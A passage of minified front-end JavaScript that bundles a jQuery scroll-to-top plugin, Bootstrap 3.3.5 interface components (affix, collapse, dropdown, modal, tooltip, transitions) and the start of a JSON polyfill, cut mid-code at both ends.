c=a.extend({},g,{queue:!0,duration:f,complete:b&&function(){b.call(l,n,g)}});m.animate(o,c)}if(null!==e){var j,k=b(this),l=k?this.contentWindow||window:this,m=a(l),n=e,o={};switch(typeof n){case"number":case"string":if(/^([+-]=?)?\d+(\.\d+)?(px|%)?$/.test(n)){n=c(n);break}n=k?a(n):a(n,l);case"object":if(0===n.length)return;(n.is||n.style)&&(j=(n=a(n)).offset())}var p=a.isFunction(g.offset)&&g.offset(l,n)||g.offset;a.each(g.axis.split(""),function(a,b){var c="x"===b?"Left":"Top",e=c.toLowerCase(),f="scroll"+c,q=m[f](),r=d.max(l,b);if(j)o[f]=j[e]+(k?0:q-m.offset()[e]),g.margin&&(o[f]-=parseInt(n.css("margin"+c),10)||0,o[f]-=parseInt(n.css("border"+c+"Width"),10)||0),o[f]+=p[e]||0,g.over[e]&&(o[f]+=n["x"===b?"width":"height"]()*g.over[e]);else{var s=n[e];o[f]=s.slice&&"%"===s.slice(-1)?parseFloat(s)/100*r:s}g.limit&&/^\d+$/.test(o[f])&&(o[f]=o[f]<=0?0:Math.min(o[f],r)),!a&&g.axis.length>1&&(q===o[f]?o={}:h&&(i(g.onAfterFirst),o={}))}),i(g.onAfter)}})},d.max=function(c,d){var e="x"===d?"Width":"Height",f="scroll"+e;if(!b(c))return c[f]-a(c)[e.toLowerCase()]();var g="client"+e,h=c.ownerDocument||c.document,i=h.documentElement,j=h.body;return Math.max(i[f],j[f])-Math.min(i[g],j[g])},a.Tween.propHooks.scrollLeft=a.Tween.propHooks.scrollTop={get:function(b){return a(b.elem)[b.prop]()},set:function(b){var c=this.get(b);if(b.options.interrupt&&b._last&&b._last!==c)return a(b.elem).stop();var d=Math.round(b.now);c!==d&&(a(b.elem)[b.prop](d),b._last=this.get(b))}},d}),function(a,b,c){"use strict";a.fn.scrollUp=function(b){a.data(c.body,"scrollUp")||(a.data(c.body,"scrollUp",!0),a.fn.scrollUp.init(b))},a.fn.scrollUp.init=function(d){var e,f,g,h,i,j,k,l=a.fn.scrollUp.settings=a.extend({},a.fn.scrollUp.defaults,d),m=!1;switch(k=l.scrollTrigger?a(l.scrollTrigger):a("<a/>",{id:l.scrollName,href:"#top"}),l.scrollTitle&&k.attr("title",l.scrollTitle),k.appendTo("body"),l.scrollImg||l.scrollTrigger||k.html(l.scrollText),k.css({display:"none",position:"fixed",zIndex:l.zIndex}),l.activeOverlay&&a("<div/>",{id:l.scrollName+"-active"}).css({position:"absolute",top:l.scrollDistance+"px",width:"100%",borderTop:"1px dotted"+l.activeOverlay,zIndex:l.zIndex}).appendTo("body"),l.animation){case"fade":e="fadeIn",f="fadeOut",g=l.animationSpeed;break;case"slide":e="slideDown",f="slideUp",g=l.animationSpeed;break;default:e="show",f="hide",g=0}h="top"===l.scrollFrom?l.scrollDistance:a(c).height()-a(b).height()-l.scrollDistance,i=a(b).scroll(function(){a(b).scrollTop()>h?m||(k[e](g),m=!0):m&&(k[f](g),m=!1)}),l.scrollTarget?"number"==typeof l.scrollTarget?j=l.scrollTarget:"string"==typeof l.scrollTarget&&(j=Math.floor(a(l.scrollTarget).offset().top)):j=0,k.click(function(b){b.preventDefault(),a("html, body").animate({scrollTop:j},l.scrollSpeed,l.easingType)})},a.fn.scrollUp.defaults={scrollName:"scrollUp",scrollDistance:300,scrollFrom:"top",scrollSpeed:300,easingType:"linear",animation:"fade",animationSpeed:200,scrollTrigger:!1,scrollTarget:!1,scrollText:"Scroll to top",scrollTitle:!1,scrollImg:!1,activeOverlay:!1,zIndex:2147483647},a.fn.scrollUp.destroy=function(d){a.removeData(c.body,"scrollUp"),a("#"+a.fn.scrollUp.settings.scrollName).remove(),a("#"+a.fn.scrollUp.settings.scrollName+"-active").remove(),a.fn.jquery.split(".")[1]>=7?a(b).off("scroll",d):a(b).unbind("scroll",d)},a.scrollUp=a.fn.scrollUp}(jQuery,window,document),+function(a){"use strict";function b(b){return this.each(function(){var d=a(this),e=d.data("bs.affix"),f="object"==typeof b&&b;e||d.data("bs.affix",e=new c(this,f)),"string"==typeof b&&e[b]()})}var c=function(b,d){this.options=a.extend({},c.DEFAULTS,d),this.$target=a(this.options.target).on("scroll.bs.affix.data-api",a.proxy(this.checkPosition,this)).on("click.bs.affix.data-api",a.proxy(this.checkPositionWithEventLoop,this)),this.$element=a(b),this.affixed=null,this.unpin=null,this.pinnedOffset=null,this.checkPosition()};c.VERSION="3.3.5",c.RESET="affix affix-top affix-bottom",c.DEFAULTS={offset:0,target:window},c.prototype.getState=function(a,b,c,d){var e=this.$target.scrollTop(),f=this.$element.offset(),g=this.$target.height();if(null!=c&&"top"==this.affixed)return c>e&&"top";if("bottom"==this.affixed)return null!=c?!(e+this.unpin<=f.top)&&"bottom":!(a-d>=e+g)&&"bottom";var h=null==this.affixed,i=h?e:f.top,j=h?g:b;return null!=c&&c>=e?"top":null!=d&&i+j>=a-d&&"bottom"},c.prototype.getPinnedOffset=function(){if(this.pinnedOffset)return this.pinnedOffset;this.$element.removeClass(c.RESET).addClass("affix");var a=this.$target.scrollTop(),b=this.$element.offset();return this.pinnedOffset=b.top-a},c.prototype.checkPositionWithEventLoop=function(){setTimeout(a.proxy(this.checkPosition,this),1)},c.prototype.checkPosition=function(){if(this.$element.is(":visible")){var b=this.$element.height(),d=this.options.offset,e=d.top,f=d.bottom,g=Math.max(a(document).height(),a(document.body).height());"object"!=typeof d&&(f=e=d),"function"==typeof e&&(e=d.top(this.$element)),"function"==typeof f&&(f=d.bottom(this.$element));var h=this.getState(g,b,e,f);if(this.affixed!=h){null!=this.unpin&&this.$element.css("top","");var i="affix"+(h?"-"+h:""),j=a.Event(i+".bs.affix");if(this.$element.trigger(j),j.isDefaultPrevented())return;this.affixed=h,this.unpin="bottom"==h?this.getPinnedOffset():null,this.$element.removeClass(c.RESET).addClass(i).trigger(i.replace("affix","affixed")+".bs.affix")}"bottom"==h&&this.$element.offset({top:g-b-f})}};var d=a.fn.affix;a.fn.affix=b,a.fn.affix.Constructor=c,a.fn.affix.noConflict=function(){return a.fn.affix=d,this},a(window).on("load",function(){a('[data-spy="affix"]').each(function(){var c=a(this),d=c.data();d.offset=d.offset||{},null!=d.offsetBottom&&(d.offset.bottom=d.offsetBottom),null!=d.offsetTop&&(d.offset.top=d.offsetTop),b.call(c,d)})})}(jQuery),+function(a){"use strict";function b(b){var c,d=b.attr("data-target")||(c=b.attr("href"))&&c.replace(/.*(?=#[^\s]+$)/,"");return a(d)}function c(b){return this.each(function(){var c=a(this),e=c.data("bs.collapse"),f=a.extend({},d.DEFAULTS,c.data(),"object"==typeof b&&b);!e&&f.toggle&&/show|hide/.test(b)&&(f.toggle=!1),e||c.data("bs.collapse",e=new d(this,f)),"string"==typeof b&&e[b]()})}var d=function(b,c){this.$element=a(b),this.options=a.extend({},d.DEFAULTS,c),this.$trigger=a('[data-toggle="collapse"][href="#'+b.id+'"],[data-toggle="collapse"][data-target="#'+b.id+'"]'),this.transitioning=null,this.options.parent?this.$parent=this.getParent():this.addAriaAndCollapsedClass(this.$element,this.$trigger),this.options.toggle&&this.toggle()};d.VERSION="3.3.5",d.TRANSITION_DURATION=350,d.DEFAULTS={toggle:!0},d.prototype.dimension=function(){var a=this.$element.hasClass("width");return a?"width":"height"},d.prototype.show=function(){if(!this.transitioning&&!this.$element.hasClass("in")){var b,e=this.$parent&&this.$parent.children(".panel").children(".in, .collapsing");if(!(e&&e.length&&(b=e.data("bs.collapse"),b&&b.transitioning))){var f=a.Event("show.bs.collapse");if(this.$element.trigger(f),!f.isDefaultPrevented()){e&&e.length&&(c.call(e,"hide"),b||e.data("bs.collapse",null));var g=this.dimension();this.$element.removeClass("collapse").addClass("collapsing")[g](0).attr("aria-expanded",!0),this.$trigger.removeClass("collapsed").attr("aria-expanded",!0),this.transitioning=1;var h=function(){this.$element.removeClass("collapsing").addClass("collapse in")[g](""),this.transitioning=0,this.$element.trigger("shown.bs.collapse")};if(!a.support.transition)return h.call(this);var i=a.camelCase(["scroll",g].join("-"));this.$element.one("bsTransitionEnd",a.proxy(h,this)).emulateTransitionEnd(d.TRANSITION_DURATION)[g](this.$element[0][i])}}}},d.prototype.hide=function(){if(!this.transitioning&&this.$element.hasClass("in")){var b=a.Event("hide.bs.collapse");if(this.$element.trigger(b),!b.isDefaultPrevented()){var c=this.dimension();this.$element[c](this.$element[c]())[0].offsetHeight,this.$element.addClass("collapsing").removeClass("collapse in").attr("aria-expanded",!1),this.$trigger.addClass("collapsed").attr("aria-expanded",!1),this.transitioning=1;var e=function(){this.transitioning=0,this.$element.removeClass("collapsing").addClass("collapse").trigger("hidden.bs.collapse")};return a.support.transition?void this.$element[c](0).one("bsTransitionEnd",a.proxy(e,this)).emulateTransitionEnd(d.TRANSITION_DURATION):e.call(this)}}},d.prototype.toggle=function(){this[this.$element.hasClass("in")?"hide":"show"]()},d.prototype.getParent=function(){return a(this.options.parent).find('[data-toggle="collapse"][data-parent="'+this.options.parent+'"]').each(a.proxy(function(c,d){var e=a(d);this.addAriaAndCollapsedClass(b(e),e)},this)).end()},d.prototype.addAriaAndCollapsedClass=function(a,b){var c=a.hasClass("in");a.attr("aria-expanded",c),b.toggleClass("collapsed",!c).attr("aria-expanded",c)};var e=a.fn.collapse;a.fn.collapse=c,a.fn.collapse.Constructor=d,a.fn.collapse.noConflict=function(){return a.fn.collapse=e,this},a(document).on("click.bs.collapse.data-api",'[data-toggle="collapse"]',function(d){var e=a(this);e.attr("data-target")||d.preventDefault();var f=b(e),g=f.data("bs.collapse"),h=g?"toggle":e.data();c.call(f,h)})}(jQuery),+function(a){"use strict";function b(b){var c=b.attr("data-target");c||(c=b.attr("href"),c=c&&/#[A-Za-z]/.test(c)&&c.replace(/.*(?=#[^\s]*$)/,""));var d=c&&a(c);return d&&d.length?d:b.parent()}function c(c){c&&3===c.which||(a(e).remove(),a(f).each(function(){var d=a(this),e=b(d),f={relatedTarget:this};e.hasClass("open")&&(c&&"click"==c.type&&/input|textarea/i.test(c.target.tagName)&&a.contains(e[0],c.target)||(e.trigger(c=a.Event("hide.bs.dropdown",f)),c.isDefaultPrevented()||(d.attr("aria-expanded","false"),e.removeClass("open").trigger("hidden.bs.dropdown",f))))}))}function d(b){return this.each(function(){var c=a(this),d=c.data("bs.dropdown");d||c.data("bs.dropdown",d=new g(this)),"string"==typeof b&&d[b].call(c)})}var e=".dropdown-backdrop",f='[data-toggle="dropdown"]',g=function(b){a(b).on("click.bs.dropdown",this.toggle)};g.VERSION="3.3.5",g.prototype.toggle=function(d){var e=a(this);if(!e.is(".disabled, :disabled")){var f=b(e),g=f.hasClass("open");if(c(),!g){"ontouchstart"in document.documentElement&&!f.closest(".navbar-nav").length&&a(document.createElement("div")).addClass("dropdown-backdrop").insertAfter(a(this)).on("click",c);var h={relatedTarget:this};if(f.trigger(d=a.Event("show.bs.dropdown",h)),d.isDefaultPrevented())return;e.trigger("focus").attr("aria-expanded","true"),f.toggleClass("open").trigger("shown.bs.dropdown",h)}return!1}},g.prototype.keydown=function(c){if(/(38|40|27|32)/.test(c.which)&&!/input|textarea/i.test(c.target.tagName)){var d=a(this);if(c.preventDefault(),c.stopPropagation(),!d.is(".disabled, :disabled")){var e=b(d),g=e.hasClass("open");if(!g&&27!=c.which||g&&27==c.which)return 27==c.which&&e.find(f).trigger("focus"),d.trigger("click");var h=" li:not(.disabled):visible a",i=e.find(".dropdown-menu"+h);if(i.length){var j=i.index(c.target);38==c.which&&j>0&&j--,40==c.which&&j<i.length-1&&j++,~j||(j=0),i.eq(j).trigger("focus")}}}};var h=a.fn.dropdown;a.fn.dropdown=d,a.fn.dropdown.Constructor=g,a.fn.dropdown.noConflict=function(){return a.fn.dropdown=h,this},a(document).on("click.bs.dropdown.data-api",c).on("click.bs.dropdown.data-api",".dropdown form",function(a){a.stopPropagation()}).on("click.bs.dropdown.data-api",f,g.prototype.toggle).on("keydown.bs.dropdown.data-api",f,g.prototype.keydown).on("keydown.bs.dropdown.data-api",".dropdown-menu",g.prototype.keydown)}(jQuery),+function(a){"use strict";function b(b,d){return this.each(function(){var e=a(this),f=e.data("bs.modal"),g=a.extend({},c.DEFAULTS,e.data(),"object"==typeof b&&b);f||e.data("bs.modal",f=new c(this,g)),"string"==typeof b?f[b](d):g.show&&f.show(d)})}var c=function(b,c){this.options=c,this.$body=a(document.body),this.$element=a(b),this.$dialog=this.$element.find(".modal-dialog"),this.$backdrop=null,this.isShown=null,this.originalBodyPad=null,this.scrollbarWidth=0,this.ignoreBackdropClick=!1,this.options.remote&&this.$element.find(".modal-content").load(this.options.remote,a.proxy(function(){this.$element.trigger("loaded.bs.modal")},this))};c.VERSION="3.3.5",c.TRANSITION_DURATION=300,c.BACKDROP_TRANSITION_DURATION=150,c.DEFAULTS={backdrop:!0,keyboard:!0,show:!0},c.prototype.toggle=function(a){return this.isShown?this.hide():this.show(a)},c.prototype.show=function(b){var d=this,e=a.Event("show.bs.modal",{relatedTarget:b});this.$element.trigger(e),this.isShown||e.isDefaultPrevented()||(this.isShown=!0,this.checkScrollbar(),this.setScrollbar(),this.$body.addClass("modal-open"),this.escape(),this.resize(),this.$element.on("click.dismiss.bs.modal",'[data-dismiss="modal"]',a.proxy(this.hide,this)),this.$dialog.on("mousedown.dismiss.bs.modal",function(){d.$element.one("mouseup.dismiss.bs.modal",function(b){a(b.target).is(d.$element)&&(d.ignoreBackdropClick=!0)})}),this.backdrop(function(){var e=a.support.transition&&d.$element.hasClass("fade");d.$element.parent().length||d.$element.appendTo(d.$body),d.$element.show().scrollTop(0),d.adjustDialog(),e&&d.$element[0].offsetWidth,d.$element.addClass("in"),d.enforceFocus();var f=a.Event("shown.bs.modal",{relatedTarget:b});e?d.$dialog.one("bsTransitionEnd",function(){d.$element.trigger("focus").trigger(f)}).emulateTransitionEnd(c.TRANSITION_DURATION):d.$element.trigger("focus").trigger(f)}))},c.prototype.hide=function(b){b&&b.preventDefault(),b=a.Event("hide.bs.modal"),this.$element.trigger(b),this.isShown&&!b.isDefaultPrevented()&&(this.isShown=!1,this.escape(),this.resize(),a(document).off("focusin.bs.modal"),this.$element.removeClass("in").off("click.dismiss.bs.modal").off("mouseup.dismiss.bs.modal"),this.$dialog.off("mousedown.dismiss.bs.modal"),a.support.transition&&this.$element.hasClass("fade")?this.$element.one("bsTransitionEnd",a.proxy(this.hideModal,this)).emulateTransitionEnd(c.TRANSITION_DURATION):this.hideModal())},c.prototype.enforceFocus=function(){a(document).off("focusin.bs.modal").on("focusin.bs.modal",a.proxy(function(a){this.$element[0]===a.target||this.$element.has(a.target).length||this.$element.trigger("focus")},this))},c.prototype.escape=function(){this.isShown&&this.options.keyboard?this.$element.on("keydown.dismiss.bs.modal",a.proxy(function(a){27==a.which&&this.hide()},this)):this.isShown||this.$element.off("keydown.dismiss.bs.modal")},c.prototype.resize=function(){this.isShown?a(window).on("resize.bs.modal",a.proxy(this.handleUpdate,this)):a(window).off("resize.bs.modal")},c.prototype.hideModal=function(){var a=this;this.$element.hide(),this.backdrop(function(){a.$body.removeClass("modal-open"),a.resetAdjustments(),a.resetScrollbar(),a.$element.trigger("hidden.bs.modal")})},c.prototype.removeBackdrop=function(){this.$backdrop&&this.$backdrop.remove(),this.$backdrop=null},c.prototype.backdrop=function(b){var d=this,e=this.$element.hasClass("fade")?"fade":"";if(this.isShown&&this.options.backdrop){var f=a.support.transition&&e;if(this.$backdrop=a(document.createElement("div")).addClass("modal-backdrop "+e).appendTo(this.$body),this.$element.on("click.dismiss.bs.modal",a.proxy(function(a){return this.ignoreBackdropClick?void(this.ignoreBackdropClick=!1):void(a.target===a.currentTarget&&("static"==this.options.backdrop?this.$element[0].focus():this.hide()))},this)),f&&this.$backdrop[0].offsetWidth,this.$backdrop.addClass("in"),!b)return;f?this.$backdrop.one("bsTransitionEnd",b).emulateTransitionEnd(c.BACKDROP_TRANSITION_DURATION):b()}else if(!this.isShown&&this.$backdrop){this.$backdrop.removeClass("in");var g=function(){d.removeBackdrop(),b&&b()};a.support.transition&&this.$element.hasClass("fade")?this.$backdrop.one("bsTransitionEnd",g).emulateTransitionEnd(c.BACKDROP_TRANSITION_DURATION):g()}else b&&b()},c.prototype.handleUpdate=function(){this.adjustDialog()},c.prototype.adjustDialog=function(){var a=this.$element[0].scrollHeight>document.documentElement.clientHeight;this.$element.css({paddingLeft:!this.bodyIsOverflowing&&a?this.scrollbarWidth:"",paddingRight:this.bodyIsOverflowing&&!a?this.scrollbarWidth:""})},c.prototype.resetAdjustments=function(){this.$element.css({paddingLeft:"",paddingRight:""})},c.prototype.checkScrollbar=function(){var a=window.innerWidth;if(!a){var b=document.documentElement.getBoundingClientRect();a=b.right-Math.abs(b.left)}this.bodyIsOverflowing=document.body.clientWidth<a,this.scrollbarWidth=this.measureScrollbar()},c.prototype.setScrollbar=function(){var a=parseInt(this.$body.css("padding-right")||0,10);this.originalBodyPad=document.body.style.paddingRight||"",this.bodyIsOverflowing&&this.$body.css("padding-right",a+this.scrollbarWidth)},c.prototype.resetScrollbar=function(){this.$body.css("padding-right",this.originalBodyPad)},c.prototype.measureScrollbar=function(){var a=document.createElement("div");a.className="modal-scrollbar-measure",this.$body.append(a);var b=a.offsetWidth-a.clientWidth;return this.$body[0].removeChild(a),b};var d=a.fn.modal;a.fn.modal=b,a.fn.modal.Constructor=c,a.fn.modal.noConflict=function(){return a.fn.modal=d,this},a(document).on("click.bs.modal.data-api",'[data-toggle="modal"]',function(c){var d=a(this),e=d.attr("href"),f=a(d.attr("data-target")||e&&e.replace(/.*(?=#[^\s]+$)/,"")),g=f.data("bs.modal")?"toggle":a.extend({remote:!/#/.test(e)&&e},f.data(),d.data());d.is("a")&&c.preventDefault(),f.one("show.bs.modal",function(a){a.isDefaultPrevented()||f.one("hidden.bs.modal",function(){d.is(":visible")&&d.trigger("focus")})}),b.call(f,g,this)})}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var d=a(this),e=d.data("bs.tooltip"),f="object"==typeof b&&b;(e||!/destroy|hide/.test(b))&&(e||d.data("bs.tooltip",e=new c(this,f)),"string"==typeof b&&e[b]())})}var c=function(a,b){this.type=null,this.options=null,this.enabled=null,this.timeout=null,this.hoverState=null,this.$element=null,this.inState=null,this.init("tooltip",a,b)};c.VERSION="3.3.5",c.TRANSITION_DURATION=150,c.DEFAULTS={animation:!0,placement:"top",selector:!1,template:'<div class="tooltip" role="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,container:!1,viewport:{selector:"body",padding:0}},c.prototype.init=function(b,c,d){if(this.enabled=!0,this.type=b,this.$element=a(c),this.options=this.getOptions(d),this.$viewport=this.options.viewport&&a(a.isFunction(this.options.viewport)?this.options.viewport.call(this,this.$element):this.options.viewport.selector||this.options.viewport),this.inState={click:!1,hover:!1,focus:!1},this.$element[0]instanceof document.constructor&&!this.options.selector)throw new Error("`selector` option must be specified when initializing "+this.type+" on the window.document object!");for(var e=this.options.trigger.split(" "),f=e.length;f--;){var g=e[f];if("click"==g)this.$element.on("click."+this.type,this.options.selector,a.proxy(this.toggle,this));else if("manual"!=g){var h="hover"==g?"mouseenter":"focusin",i="hover"==g?"mouseleave":"focusout";this.$element.on(h+"."+this.type,this.options.selector,a.proxy(this.enter,this)),this.$element.on(i+"."+this.type,this.options.selector,a.proxy(this.leave,this))}}this.options.selector?this._options=a.extend({},this.options,{trigger:"manual",selector:""}):this.fixTitle()},c.prototype.getDefaults=function(){return c.DEFAULTS},c.prototype.getOptions=function(b){return b=a.extend({},this.getDefaults(),this.$element.data(),b),b.delay&&"number"==typeof b.delay&&(b.delay={show:b.delay,hide:b.delay}),b},c.prototype.getDelegateOptions=function(){var b={},c=this.getDefaults();return this._options&&a.each(this._options,function(a,d){c[a]!=d&&(b[a]=d)}),b},c.prototype.enter=function(b){var c=b instanceof this.constructor?b:a(b.currentTarget).data("bs."+this.type);return c||(c=new this.constructor(b.currentTarget,this.getDelegateOptions()),a(b.currentTarget).data("bs."+this.type,c)),b instanceof a.Event&&(c.inState["focusin"==b.type?"focus":"hover"]=!0),c.tip().hasClass("in")||"in"==c.hoverState?void(c.hoverState="in"):(clearTimeout(c.timeout),c.hoverState="in",c.options.delay&&c.options.delay.show?void(c.timeout=setTimeout(function(){"in"==c.hoverState&&c.show()},c.options.delay.show)):c.show())},c.prototype.isInStateTrue=function(){for(var a in this.inState)if(this.inState[a])return!0;return!1},c.prototype.leave=function(b){var c=b instanceof this.constructor?b:a(b.currentTarget).data("bs."+this.type);return c||(c=new this.constructor(b.currentTarget,this.getDelegateOptions()),a(b.currentTarget).data("bs."+this.type,c)),b instanceof a.Event&&(c.inState["focusout"==b.type?"focus":"hover"]=!1),c.isInStateTrue()?void 0:(clearTimeout(c.timeout),c.hoverState="out",c.options.delay&&c.options.delay.hide?void(c.timeout=setTimeout(function(){"out"==c.hoverState&&c.hide()},c.options.delay.hide)):c.hide())},c.prototype.show=function(){var b=a.Event("show.bs."+this.type);if(this.hasContent()&&this.enabled){this.$element.trigger(b);var d=a.contains(this.$element[0].ownerDocument.documentElement,this.$element[0]);if(b.isDefaultPrevented()||!d)return;var e=this,f=this.tip(),g=this.getUID(this.type);this.setContent(),f.attr("id",g),this.$element.attr("aria-describedby",g),this.options.animation&&f.addClass("fade");var h="function"==typeof this.options.placement?this.options.placement.call(this,f[0],this.$element[0]):this.options.placement,i=/\s?auto?\s?/i,j=i.test(h);j&&(h=h.replace(i,"")||"top"),f.detach().css({top:0,left:0,display:"block"}).addClass(h).data("bs."+this.type,this),this.options.container?f.appendTo(this.options.container):f.insertAfter(this.$element),this.$element.trigger("inserted.bs."+this.type);var k=this.getPosition(),l=f[0].offsetWidth,m=f[0].offsetHeight;if(j){var n=h,o=this.getPosition(this.$viewport);h="bottom"==h&&k.bottom+m>o.bottom?"top":"top"==h&&k.top-m<o.top?"bottom":"right"==h&&k.right+l>o.width?"left":"left"==h&&k.left-l<o.left?"right":h,f.removeClass(n).addClass(h)}var p=this.getCalculatedOffset(h,k,l,m);this.applyPlacement(p,h);var q=function(){var a=e.hoverState;e.$element.trigger("shown.bs."+e.type),e.hoverState=null,"out"==a&&e.leave(e)};a.support.transition&&this.$tip.hasClass("fade")?f.one("bsTransitionEnd",q).emulateTransitionEnd(c.TRANSITION_DURATION):q()}},c.prototype.applyPlacement=function(b,c){var d=this.tip(),e=d[0].offsetWidth,f=d[0].offsetHeight,g=parseInt(d.css("margin-top"),10),h=parseInt(d.css("margin-left"),10);isNaN(g)&&(g=0),isNaN(h)&&(h=0),b.top+=g,b.left+=h,a.offset.setOffset(d[0],a.extend({using:function(a){d.css({top:Math.round(a.top),left:Math.round(a.left)})}},b),0),d.addClass("in");var i=d[0].offsetWidth,j=d[0].offsetHeight;"top"==c&&j!=f&&(b.top=b.top+f-j);var k=this.getViewportAdjustedDelta(c,b,i,j);k.left?b.left+=k.left:b.top+=k.top;var l=/top|bottom/.test(c),m=l?2*k.left-e+i:2*k.top-f+j,n=l?"offsetWidth":"offsetHeight";d.offset(b),this.replaceArrow(m,d[0][n],l)},c.prototype.replaceArrow=function(a,b,c){this.arrow().css(c?"left":"top",50*(1-a/b)+"%").css(c?"top":"left","")},c.prototype.setContent=function(){var a=this.tip(),b=this.getTitle();a.find(".tooltip-inner")[this.options.html?"html":"text"](b),a.removeClass("fade in top bottom left right")},c.prototype.hide=function(b){function d(){"in"!=e.hoverState&&f.detach(),e.$element.removeAttr("aria-describedby").trigger("hidden.bs."+e.type),b&&b()}var e=this,f=a(this.$tip),g=a.Event("hide.bs."+this.type);return this.$element.trigger(g),g.isDefaultPrevented()?void 0:(f.removeClass("in"),a.support.transition&&f.hasClass("fade")?f.one("bsTransitionEnd",d).emulateTransitionEnd(c.TRANSITION_DURATION):d(),this.hoverState=null,this)},c.prototype.fixTitle=function(){var a=this.$element;(a.attr("title")||"string"!=typeof a.attr("data-original-title"))&&a.attr("data-original-title",a.attr("title")||"").attr("title","")},c.prototype.hasContent=function(){return this.getTitle()},c.prototype.getPosition=function(b){b=b||this.$element;var c=b[0],d="BODY"==c.tagName,e=c.getBoundingClientRect();null==e.width&&(e=a.extend({},e,{width:e.right-e.left,height:e.bottom-e.top}));var f=d?{top:0,left:0}:b.offset(),g={scroll:d?document.documentElement.scrollTop||document.body.scrollTop:b.scrollTop()},h=d?{width:a(window).width(),height:a(window).height()}:null;return a.extend({},e,g,h,f)},c.prototype.getCalculatedOffset=function(a,b,c,d){return"bottom"==a?{top:b.top+b.height,left:b.left+b.width/2-c/2}:"top"==a?{top:b.top-d,left:b.left+b.width/2-c/2}:"left"==a?{top:b.top+b.height/2-d/2,left:b.left-c}:{top:b.top+b.height/2-d/2,left:b.left+b.width}},c.prototype.getViewportAdjustedDelta=function(a,b,c,d){var e={top:0,left:0};if(!this.$viewport)return e;var f=this.options.viewport&&this.options.viewport.padding||0,g=this.getPosition(this.$viewport);if(/right|left/.test(a)){var h=b.top-f-g.scroll,i=b.top+f-g.scroll+d;h<g.top?e.top=g.top-h:i>g.top+g.height&&(e.top=g.top+g.height-i)}else{var j=b.left-f,k=b.left+f+c;j<g.left?e.left=g.left-j:k>g.right&&(e.left=g.left+g.width-k)}return e},c.prototype.getTitle=function(){var a,b=this.$element,c=this.options;return a=b.attr("data-original-title")||("function"==typeof c.title?c.title.call(b[0]):c.title)},c.prototype.getUID=function(a){do a+=~~(1e6*Math.random());while(document.getElementById(a));return a},c.prototype.tip=function(){if(!this.$tip&&(this.$tip=a(this.options.template),1!=this.$tip.length))throw new Error(this.type+" `template` option must consist of exactly 1 top-level element!");return this.$tip},c.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".tooltip-arrow")},c.prototype.enable=function(){this.enabled=!0},c.prototype.disable=function(){this.enabled=!1},c.prototype.toggleEnabled=function(){this.enabled=!this.enabled},c.prototype.toggle=function(b){var c=this;b&&(c=a(b.currentTarget).data("bs."+this.type),c||(c=new this.constructor(b.currentTarget,this.getDelegateOptions()),a(b.currentTarget).data("bs."+this.type,c))),b?(c.inState.click=!c.inState.click,c.isInStateTrue()?c.enter(c):c.leave(c)):c.tip().hasClass("in")?c.leave(c):c.enter(c)},c.prototype.destroy=function(){var a=this;clearTimeout(this.timeout),this.hide(function(){a.$element.off("."+a.type).removeData("bs."+a.type),
a.$tip&&a.$tip.detach(),a.$tip=null,a.$arrow=null,a.$viewport=null})};var d=a.fn.tooltip;a.fn.tooltip=b,a.fn.tooltip.Constructor=c,a.fn.tooltip.noConflict=function(){return a.fn.tooltip=d,this}}(jQuery),+function(a){"use strict";function b(){var a=document.createElement("bootstrap"),b={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",transition:"transitionend"};for(var c in b)if(void 0!==a.style[c])return{end:b[c]};return!1}a.fn.emulateTransitionEnd=function(b){var c=!1,d=this;a(this).one("bsTransitionEnd",function(){c=!0});var e=function(){c||a(d).trigger(a.support.transition.end)};return setTimeout(e,b),this},a(function(){a.support.transition=b(),a.support.transition&&(a.event.special.bsTransitionEnd={bindType:a.support.transition.end,delegateType:a.support.transition.end,handle:function(b){return a(b.target).is(this)?b.handleObj.handler.apply(this,arguments):void 0}})})}(jQuery),"object"!=typeof JSON&&(JSON={}),function(){"use strict";function f(a){return 10>a?"0"+a:a}function quote(a){return escapable.lastIndex=0,escapable.test(a)?'"'+a.replace(escapable,function(a){var b=meta[a];return"string"==typeof b?b:"\\u"+("0000"+a.charCodeAt(0).toString(16)).slice(-4)})+'"':'"'+a+'"'}function str(a,b){var c,d,e,f,g,h=gap,i=b[a];switch(i&&"object"==typeof i&&"function"==typeof i.toJSON&&(i=i.toJSON(a)),"function"==typeof rep&&(i=rep.call(b,a,i)),typeof i){case"string":return quote(i);case"number":return isFinite(i)?String(i):"null";case"boolean":case"null":return String(i);case"object":if(!i)return"null";if(gap+=indent,g=[],"[object Array]"===Object.prototype.toString.apply(i)){for(f=i.length,c=0;f>c;c+=1)g[c]=str(c,i)||"null";return e=0===g.length?"[]":gap?"[\n"+gap+g.join(",\n"+gap)+"\n"+h+"]":"["+g.join(",")+"]",gap=h,e}if(rep&&"object"==typeof rep)for(f=rep.length,c=0;f>c;c+=1)"string"==typeof rep[c]&&(d=rep[c],e=str(d,i),e&&g.push(quote(d)+(gap?": ":":")+e));else for(d in i)Object.prototype.hasOwnProperty.call(i,d)&&(e=str(d,i),e&&g.push(quote(d)+(gap?": ":":")+e));return e=0===g.length?"{}":gap?"{\n"+gap+g.join(",\n"+gap)+"\n"+h+"}":"{"+g.join(",")+"}",gap=h,e}}"function"!=typeof Date.prototype.toJSON&&(Date.prototype.toJSON=function(a){return isFinite(this.valueOf())?this.getUTCFullYear()+"-"+f(this.getUTCMonth()+1)+"-"+f(this.getUTCDate())+"T"+f(this.getUTCHours())+":"+f(this.getUTCMinutes())+":"+f(this.getUTCSeconds())+"Z":null},String.prototype.toJSON=Number.prototype.toJSON=Boolean.prototype.toJSON=function(a){return this.valueOf()});var cx=/[\u0000\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,escapable=/[\\\"\x00-\x1f\x7f-\x9f\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,gap,indent,meta={"\b":"\\b","\t":"\\t","\n":"\\n","\f":"\\f","\r":"\\r",'"':'\\"',"\\":"\\\\"},rep;"function"!=typeof JSON.stringify&&(JSON.stringify=function(a,b,c){var d;if(gap="",indent="","number"==typeof c)for(d=0;c>d;d+=1)indent+=" ";else"string"==typeof 